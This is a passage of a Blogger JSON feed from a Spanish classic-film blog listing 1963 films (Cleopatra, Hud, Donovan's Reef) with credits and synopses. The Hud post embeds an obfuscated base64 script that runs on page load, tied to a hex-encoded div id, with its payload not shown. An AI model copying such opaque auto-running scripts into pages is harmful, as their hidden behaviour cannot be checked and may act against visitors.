comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/cleopatra-1963-mkv.html#comment-form","title":"22 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5580679663286652872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5580679663286652872"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/cleopatra-1963-mkv.html","title":"Cleopatra (1963) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGP8tE-Uo80cd1sYhAHmNSRC1SZlhCdRCz-Yy61NGaeLksr0WxLdMrRoS9KVVkRjdZ1-_U94r0bh7T8wV_wC_COzioMVVbqNf9cXbcNMelo6OvnFuHcmhzZs9OWxIkxh9upwneCByqT5u9kG2BaHIEK_DHY5room_IfI7-HHJD1QND7W7ytXgZfrX76g\/s72-c\/cleopatra_.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8878979553373331496"},"published":{"$t":"2025-01-23T18:18:00.000+01:00"},"updated":{"$t":"2025-01-23T18:18:11.803+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama sureño"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vida rural (Norteamérica)"}],"title":{"type":"text","$t":"Hud: El más salvaje entre mil (1963) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdnSgk1mjAwlMfuAJ2QWEnK-3vfAreshbEJ4D6ftX3XTWUZcOHPDxWGDtb85OATIKa-dbDtR49TiGPzEcf_Ih4ilUAS7EPbkqA_L4wYgPuBjM_IiNursAOJpDBD0ePSVa4focCi7u7eqah\/s770\/247188_front.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"770\" data-original-width=\"603\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdnSgk1mjAwlMfuAJ2QWEnK-3vfAreshbEJ4D6ftX3XTWUZcOHPDxWGDtb85OATIKa-dbDtR49TiGPzEcf_Ih4ilUAS7EPbkqA_L4wYgPuBjM_IiNursAOJpDBD0ePSVa4focCi7u7eqah\/s320\/247188_front.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 id=\"main-title\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 22.62px; font-weight: normal; margin: 5px; padding: 0px; position: relative;\"\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cbr \/\u003E\u003C\/dt\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cbr \/\u003E\u003C\/dd\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E112 min.\u003C\/dd\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Martin%20Ritt\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Martin Ritt\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMartin Ritt\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EIrving Ravetch,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EHarriet Frank Jr.\u003C\/span\u003E\u0026nbsp;(Novela:\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ELarry McMurtry)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EElmer Bernstein\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJames Wong Howe\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paul%20Newman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Paul Newman\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul Newman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Melvyn%20Douglas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Melvyn Douglas\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMelvyn Douglas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Patricia%20Neal\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Patricia Neal\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPatricia Neal\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Brandon%20De%20Wilde\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Brandon De Wilde\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBrandon De Wilde\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Whit%20Bissell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Whit Bissell\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWhit Bissell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Crahan%20Denton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Crahan Denton\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECrahan Denton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Ashley\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Ashley\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Ashley\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Val%20Avery\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Val Avery\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVal Avery\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Petrie\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"George Petrie\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Petrie\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Curt%20Conway\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Curt Conway\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECurt Conway\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sheldon%20Allman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sheldon Allman\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESheldon Allman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Pitt%20Herbert\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Pitt Herbert\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPitt Herbert\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Carl%20Low\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Carl Low\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECarl Low\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Hinkle\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Robert Hinkle\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Hinkle\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Don%20Kennedy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Don Kennedy\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDon Kennedy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sharon%20Hillyer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sharon Hillyer\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESharon Hillyer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Yvette%20Vickers%0D%0A\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Yvette Vickers\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EYvette Vickers\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EParamount Pictures\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=790673\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EVida rural (Norteamérica)\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=586872\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama sureño\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1414\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Larry McMurtry\"\u003EAdaptaciones de Larry McMurtry\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EHomer Bannon, un viejo ganadero del Oeste, no quiere saber nada de la nueva industria petrolera que poco a poco ha ido cambiando el rostro de la región y ha supuesto una enorme riqueza para todos, y mantiene serias discusiones con su hijo Hud. El joven es un irresponsable que necesita mucho dinero para poder mantener su lujoso tren de vida, dinero que no produce la cría de ganado. Entre padre e hijo se interpone el nieto del primero, sobrino del segundo, que siente un gran cariño por su abuelo y una gran admiración por su tío. En medio de este choque de intereses, algo comienza a suceder al ganado...\u003C\/dd\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cdiv id=\"07b02207602203a02203203104407003507107106103207904f03202207d\" style=\"height: 450px; width: 853px;\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8878979553373331496\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/02\/hud-el-mas-salvaje-entre-mil-1963-hdtv.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8878979553373331496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8878979553373331496"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/02\/hud-el-mas-salvaje-entre-mil-1963-hdtv.html","title":"Hud: El más salvaje entre mil (1963) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdnSgk1mjAwlMfuAJ2QWEnK-3vfAreshbEJ4D6ftX3XTWUZcOHPDxWGDtb85OATIKa-dbDtR49TiGPzEcf_Ih4ilUAS7EPbkqA_L4wYgPuBjM_IiNursAOJpDBD0ePSVa4focCi7u7eqah\/s72-c\/247188_front.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7141145046272139354"},"published":{"$t":"2024-12-21T11:06:00.000+01:00"},"updated":{"$t":"2024-12-21T11:06:01.844+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vida rural"}],"title":{"type":"text","$t":"La taberna del irlandés (1963) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0p8J-kdhyphenhypheneH8_zPycM3cMCUPFdiMcmshOE5Y363fFT8kQxJlT9iWrg11oynnkMIISGvI1lhkAxI4cJhMZk5nuiGbDfK2SUAXXAjTwehEWdYaSbWkN_-sqXcMhxmCRe-2BT0nI55Rd5S4r\/s1754\/irlandes.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0p8J-kdhyphenhypheneH8_zPycM3cMCUPFdiMcmshOE5Y363fFT8kQxJlT9iWrg11oynnkMIISGvI1lhkAxI4cJhMZk5nuiGbDfK2SUAXXAjTwehEWdYaSbWkN_-sqXcMhxmCRe-2BT0nI55Rd5S4r\/s320\/irlandes.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDonovan's Reef\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E109 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=John%20Ford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Ford\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Ford\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EFrank S. Nugent,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJames Edward Grant\u003C\/span\u003E\u0026nbsp;(Historia:\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EEdmund Beloin)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 